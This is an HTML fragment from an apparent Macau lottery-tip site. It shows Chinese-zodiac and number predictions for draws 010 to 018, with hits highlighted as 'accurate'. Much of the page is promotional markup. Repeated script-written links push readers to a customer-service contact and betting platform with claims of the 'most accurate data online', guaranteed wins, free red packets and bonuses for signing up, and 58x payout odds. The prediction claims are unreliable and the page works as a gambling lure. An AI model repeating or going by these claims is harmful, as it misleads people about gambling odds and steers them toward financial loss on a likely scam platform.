<tr><th class="nhilun"><xx>011期:</xx>🍁<al>大神七肖</al>🍁<qq>【马龙蛇<span style="background-color: #FFFF00">羊</span>猴牛兔】</qq><ww>开:羊11准</ww></td></tr><!---->
<tr><th class="nhilun"><xx>012期:</xx>🍁<al>大神七肖</al>🍁<qq>【猴蛇<span style="background-color: #FFFF00">羊</span>鼠牛兔虎】</qq><ww>开:羊11准</ww></td></tr><!---->
<tr><th class="nhilun"><xx>013期:</xx>🍁<al>大神七肖</al>🍁<qq>【龙<span style="background-color: #FFFF00">蛇</span>兔牛羊猪狗】</qq><ww>开:蛇01准</ww></td></tr><!---->
<tr><th class="nhilun"><xx>014期:</xx>🍁<al>大神七肖</al>🍁<qq>【兔狗猪鸡<span style="background-color: #FFFF00">龙</span>虎马】</qq><ww>开:龙26准</ww></td></tr><!---->
<tr><th class="nhilun"><xx>015期:</xx>🍁<al>大神七肖</al>🍁<qq>【鸡虎马牛狗猴<span style="background-color: #FFFF00">猪</span>】</qq><ww>开:猪31准</ww></td></tr><!---->
<tr><th class="nhilun"><xx>016期:</xx>🍁<al>大神七肖</al>🍁<qq>【猴<span style="background-color: #FFFF00">鼠</span>蛇龙猪鸡马】</qq><ww>开:鼠06准</ww></td></tr><!---->
<tr><th class="nhilun" height="30"><xx>017期:</xx>🍁<al>大神七肖</al>🍁<qq>【牛蛇猪羊虎马龙】</qq><ww>开:狗32</ww><font color="#808080">错</font></tr><!---->
<tr><th class="nhilun" height="30"><xx>018期:</xx>🍁<al>大神七肖</al>🍁<qq>【猪马龙狗兔虎牛】</qq><ww>开:發00准</ww></td></tr><!---->



<tr><th><script src="https://vhimg1.edgozy.com/101960/assets/hs3.js?v=2"></script></td></tr>

<!---
<!---
<!---
<tr><th class="nhilun"><xx>$$$期:</xx>🍁<al>大神七肖</al>🍁<a href="javascript:;" onclick="to_pt(pt.kefu)"><span style="color:red; background-color:#FFFF00">【请点击领取资料】</span></font></a><ww>开:發00准</ww></td></tr>

<!---
<tr><th><script src="https://vhimg1.edgozy.com/101960/assets/hs3.js?v=2"></script></td></tr>


<!--  
<tr><th class="nhilun"><xx>$$$期:</xx>🍁<al>大神七肖</al>🍁<a href="javascript:;" onclick="to_pt(pt.kefu)"><span style="color:red; background-color:#FFFF00">【请点击领取资料】</span></font></a><ww>开:發00准</ww></td></tr>
<tr><th><script src="https://vhimg1.edgozy.com/101960/assets/hs3.js?v=2"></script></td></tr>

<!--  -->
<!--
 <tr><th class="nhilun">
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu5 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #ffffff;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu5 {
    animation:.5s infinite effectScale
}
.buxiang5 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  
</style>

<table style="background-color: #ecdede63;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;border: none;">
<tr><td style="line-height: 22px;border: none;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#008037'>精准七肖资料连准爆中</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>✅<font style='color:#808000'>有些人第一眼就点了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>✅<font style='color:#80007ce0'>有些人反复看，最后还是错过</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>❓<font style='color:#000000'>你是哪一种人？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>领资料送红包，一期一码</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>机会就在你眼前👉点这里</font></a>")</script>
</td></tr>
</table>

<table style="background-color: #ecdede63;width: 100%;border: none;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px;width: 50%;border: none;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang5'>我不需要红包</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px;border: none;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FFA500;display:inline-block;border-radius:8px'><button class='lingqu5'>免费领取彩金</button></a>")</script></font></td></tr>
</table>


<!--  -->


<!-- 


<!--  -->



 



<!--  
<tr><th class="nhilun"><xx>202期:</xx>🍁<al>大神七肖</al>🍁<qq>【资料正在更新中】</qq><ww>开:發00准</ww></td></tr>
<!------>


<!--  
 <tr><th class="nhilun">
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu5 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #ffffff;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu5 {
    animation:.5s infinite effectScale
}
.buxiang5 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  
</style>

<table style="background-color: #ecdede63;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;border: none;">
<tr><td style="line-height: 22px;border: none;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#008037'>精准七肖资料连准爆中</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>✅<font style='color:#808000'>有些人第一眼就点了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>✅<font style='color:#80007ce0'>有些人反复看，最后还是错过</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>❓<font style='color:#000000'>你是哪一种人？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>领资料送红包，一期一码</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>机会就在你眼前👉点这里</font></a>")</script>
</td></tr>
</table>

<table style="background-color: #ecdede63;width: 100%;border: none;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px;width: 50%;border: none;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang5'>我不需要红包</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px;border: none;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FFA500;display:inline-block;border-radius:8px'><button class='lingqu5'>免费领取彩金</button></a>")</script></font></td></tr>
</table>

</th></tr>




<!--  -->



<!----
<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>努力的研究，希望可以带领大家赚更多的钱</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>请联系"+pt.name+"客服，领取精准七肖公式</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>带你发家致富，让穷人暴富，让富人更富</font></a>")</script></td></tr>




  
<!---lkthuong----->

<!--
<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>领取本期七肖资料，请联系"+pt.name+"客服领料！</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>有好资料没靠谱平台?"+pt.name+"最高赔率大额无忧！</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>精准猛料仅剩<span class='redbag-down' total='500'></span>份，请广大彩民速来领取！</font></a>")</script>
<!---lk领取----->

<table>
<tr><th style="line-height: normal: 35px;font-size:12pt"><nx>
	<font color="#FF0000"><span style="background-color: #FFFF00">♣石狮镇码♣</span></font>实时数据更新，精准预测，<br>每次决策都更自信,尽在<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font></font></nx></td></tr>



</table>


<script>load_pt();</script>
 <!--四肖三码----> 
 
 <div id="gktt" class="border-box-body">
 
 
 
 <!--


<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">

<tr><td class="c1"><script>document.write(am_no)</script>期一码</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><LTN><font class='colors'>本资料版权已归"+pt.name+"所有</font></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期五码</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><qx>请联系"+pt.name+"客服领取资料</qx></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期九码</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='nang xing'>开奖日20:30准时公开</font></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期一肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><qx>本站资料全网最准！</qx></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期二肖</td><td class="c2"><span style="background-color: #FFFF00"><font color="#FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='nang xing'>请广大彩民共同见证奇迹!</font></span></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期三肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><qx>好机会不会白跟著你</qx></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期四肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><qx>要想成功得大胆一博</qx></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期五肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='nang xing'><font style='font-size: 14px'>注册"+pt.name+"会员提前领料</font></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期六肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><k>"+pt.name+pt.domain+"</k></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期七肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><qx>新注册用户就送彩金</qx></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期八肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='colors'>"+pt.name+"专业网投领导者</font></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期九肖</td><td class="c2"><span style="background-color: #FFFF00"><font color="#FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='nang xing'>特码58倍，永不降倍</font></span></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期家野</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><qx>点击"+pt.name+"注册提前领料</qx></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期七尾</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='nang xing'>"+pt.name+pt.domain+"</font></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
</table>  
</div>


<!--  
<!--->
<!-- 

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">

<tr><td class="c1"><script>document.write(am_no)</script>期一码</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><LTN><font class='colors'>本资料版权已归"+pt.name+"所有</font></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期五码</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><qx>请联系"+pt.name+"客服领取资料</qx></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期九码</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='nang xing'>开奖日19:30准时公开</font></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期一肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><qx>本站资料全网最准！</qx></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期二肖</td><td class="c2"><span style="background-color: #FFFF00"><font color="#FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='nang xing'>请广大彩民共同见证奇迹!</font></span></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期三肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><qx>好机会不会白跟著你</qx></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期四肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><qx>要想成功得大胆一博</qx></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期五肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='nang xing'><font style='font-size: 14px'>注册"+pt.name+"会员提前领料</font></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期六肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><k>"+pt.name+pt.domain+"</k></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期七肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><qx>新注册用户就送彩金</qx></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期八肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='colors'>"+pt.name+"专业网投领导者</font></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期九肖</td><td class="c2"><span style="background-color: #FFFF00"><font color="#FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='nang xing'>特码58倍，永不降倍</font></span></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期家野</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><qx>点击"+pt.name+"注册提前领料</qx></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期七尾</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='nang xing'>"+pt.name+pt.domain+"</font></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
</table>  
</div>

<!--->
<!--



<!--

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">$$$期一码</td><td class="c2">$$</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">$$$期五码</td><td class="c2">$$.$$.$$.$$.$$</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">$$$期九码</td><td class="c2">$$.$$.$$.$$.$$.$$.$$.$$.$$</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">$$$期一肖</td><td class="c2">發</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">$$$期二肖</td><td class="c2">更新</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">$$$期三肖</td><td class="c2">更新中</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">$$$期四肖</td><td class="c2">正在更新</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">$$$期五肖</td><td class="c2">正在更新中</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">$$$期六肖</td><td class="c2">资料正在更新</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">$$$期七肖</td><td class="c2">资料正在更新中</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">$$$期八肖</td><td class="c2">本资料正在更新中</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">$$$期九肖</td><td class="c2">本期资料正在更新中</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">$$$期家野</td><td class="c2">更新+更新</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">$$$期七尾</td><td class="c2">$$$$$$$尾</td><td class="c3">开:發00</td></tr>
</table>
</div>
<!--->


<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">018期一码</td><td class="c2">07</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">018期五码</td><td class="c2">07.24.26.20.27</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">018期九码</td><td class="c2">07.24.26.20.27.09.30.11.28</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">018期一肖</td><td class="c2">猪</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">018期二肖</td><td class="c2">猪马</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">018期三肖</td><td class="c2">猪马龙</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">018期四肖</td><td class="c2">猪马龙狗</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">018期五肖</td><td class="c2">猪马龙狗兔</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">018期六肖</td><td class="c2">猪马龙狗兔鸡</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">018期七肖</td><td class="c2">猪马龙狗兔鸡鼠</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">018期八肖</td><td class="c2">猪马龙狗兔鸡鼠羊</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">018期九肖</td><td class="c2">猪马龙狗兔鸡鼠羊虎</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">018期家野</td><td class="c2">家禽+兔鼠</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">018期七尾</td><td class="c2">0135679尾</td><td class="c3">开:發00</td></tr>
</table>
</div>


<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">016期四肖</td><td class="c2">蛇猴鸡<span style="background-color: #FFFF00">鼠</span></td><td class="c3">开:鼠06</td></tr>
<tr><td class="c1">016期五肖</td><td class="c2">蛇猴鸡<span style="background-color: #FFFF00">鼠</span>猪</td><td class="c3">开:鼠06</td></tr>
<tr><td class="c1">016期六肖</td><td class="c2">蛇猴鸡<span style="background-color: #FFFF00">鼠</span>猪龙</td><td class="c3">开:鼠06</td></tr>
<tr><td class="c1">016期七肖</td><td class="c2">蛇猴鸡<span style="background-color: #FFFF00">鼠</span>猪龙狗</td><td class="c3">开:鼠06</td></tr>
<tr><td class="c1">016期八肖</td><td class="c2">蛇猴鸡<span style="background-color: #FFFF00">鼠</span>猪龙狗兔</td><td class="c3">开:鼠06</td></tr>
<tr><td class="c1">016期九肖</td><td class="c2">蛇猴鸡<span style="background-color: #FFFF00">鼠</span>猪龙狗兔羊</td><td class="c3">开:鼠06</td></tr>
<tr><td class="c1">016期家野</td><td class="c2">
	<span style="background-color: #FFFF00">野兽</span>+猪狗</td><td class="c3">开:鼠06</td></tr>
</table>
</div>
<!--->

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">015期四肖</td><td class="c2">牛狗猴<span style="background-color: #FFFF00">猪</span></td><td class="c3">开:猪31</td></tr>
<tr><td class="c1">015期五肖</td><td class="c2">牛狗猴<span style="background-color: #FFFF00">猪</span>鸡</td><td class="c3">开:猪31</td></tr>
<tr><td class="c1">015期六肖</td><td class="c2">牛狗猴<span style="background-color: #FFFF00">猪</span>鸡鼠</td><td class="c3">开:猪31</td></tr>
<tr><td class="c1">015期七肖</td><td class="c2">牛狗猴<span style="background-color: #FFFF00">猪</span>鸡鼠蛇</td><td class="c3">开:猪31</td></tr>
<tr><td class="c1">015期八肖</td><td class="c2">牛狗猴<span style="background-color: #FFFF00">猪</span>鸡鼠蛇龙</td><td class="c3">开:猪31</td></tr>
<tr><td class="c1">015期九肖</td><td class="c2">牛狗猴<span style="background-color: #FFFF00">猪</span>鸡鼠蛇龙虎</td><td class="c3">开:猪31</td></tr>
<tr><td class="c1">015期家野</td><td class="c2">
	<span style="background-color: #FFFF00">家禽</span>+鼠蛇</td><td class="c3">开:猪31</td></tr>
</table>
</div>
<!--->

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">014期一肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span></td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">014期二肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">014期三肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎马</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">014期四肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎马兔</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">014期五肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎马兔狗</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">014期六肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎马兔狗猴</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">014期七肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎马兔狗猴羊</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">014期八肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎马兔狗猴羊牛</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">014期九肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎马兔狗猴羊牛猪</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">014期家野</td><td class="c2">
	<span style="background-color: #FFFF00">野兽</span>+马牛</td><td class="c3">开:龙26</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">013期三肖</td><td class="c2">牛龙<span style="background-color: #FFFF00">蛇</span></td><td class="c3">开:蛇01</td></tr>
<tr><td class="c1">013期四肖</td><td class="c2">牛龙<span style="background-color: #FFFF00">蛇</span>兔</td><td class="c3">开:蛇01</td></tr>
<tr><td class="c1">013期五肖</td><td class="c2">牛龙<span style="background-color: #FFFF00">蛇</span>兔羊</td><td class="c3">开:蛇01</td></tr>
<tr><td class="c1">013期六肖</td><td class="c2">牛龙<span style="background-color: #FFFF00">蛇</span>兔羊马</td><td class="c3">开:蛇01</td></tr>
<tr><td class="c1">013期七肖</td><td class="c2">牛龙<span style="background-color: #FFFF00">蛇</span>兔羊马猴</td><td class="c3">开:蛇01</td></tr>
<tr><td class="c1">013期八肖</td><td class="c2">牛龙<span style="background-color: #FFFF00">蛇</span>兔羊马猴虎</td><td class="c3">开:蛇01</td></tr>
<tr><td class="c1">013期九肖</td><td class="c2">牛龙<span style="background-color: #FFFF00">蛇</span>兔羊马猴虎猪</td><td class="c3">开:蛇01</td></tr>
<tr><td class="c1">013期家野</td><td class="c2">家禽+<span style="background-color: #FFFF00">蛇</span>兔</td><td class="c3">开:蛇01</td></tr>
<tr><td class="c1">013期七尾</td><td class="c2">0<span style="background-color: #FFFF00">1</span>35679尾</td><td class="c3">开:蛇01</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">011期五肖</td><td class="c2">猴马龙蛇<span style="background-color: #FFFF00">羊</span></td><td class="c3">开:羊11</td></tr>
<tr><td class="c1">011期六肖</td><td class="c2">猴马龙蛇<span style="background-color: #FFFF00">羊</span>鼠</td><td class="c3">开:羊11</td></tr>
<tr><td class="c1">011期七肖</td><td class="c2">猴马龙蛇<span style="background-color: #FFFF00">羊</span>鼠狗</td><td class="c3">开:羊11</td></tr>
<tr><td class="c1">011期八肖</td><td class="c2">猴马龙蛇<span style="background-color: #FFFF00">羊</span>鼠狗鸡</td><td class="c3">开:羊11</td></tr>
<tr><td class="c1">011期九肖</td><td class="c2">猴马龙蛇<span style="background-color: #FFFF00">羊</span>鼠狗鸡牛</td><td class="c3">开:羊11</td></tr>
<tr><td class="c1">011期七尾</td><td class="c2">0<span style="background-color: #FFFF00">1</span>45689尾</td><td class="c3">开:羊11</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">010期六肖</td><td class="c2">鼠虎狗鸡牛<span style="background-color: #FFFF00">兔</span></td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">010期七肖</td><td class="c2">鼠虎狗鸡牛<span style="background-color: #FFFF00">兔</span>龙</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">010期八肖</td><td class="c2">鼠虎狗鸡牛<span style="background-color: #FFFF00">兔</span>龙马</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">010期九肖</td><td class="c2">鼠虎狗鸡牛<span style="background-color: #FFFF00">兔</span>龙马猪</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">010期家野</td><td class="c2">
	<span style="background-color: #FFFF00">野兽</span>+鸡牛</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">010期七尾</td><td class="c2">0246<span style="background-color: #FFFF00">7</span>89尾</td><td class="c3">开:兔27</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
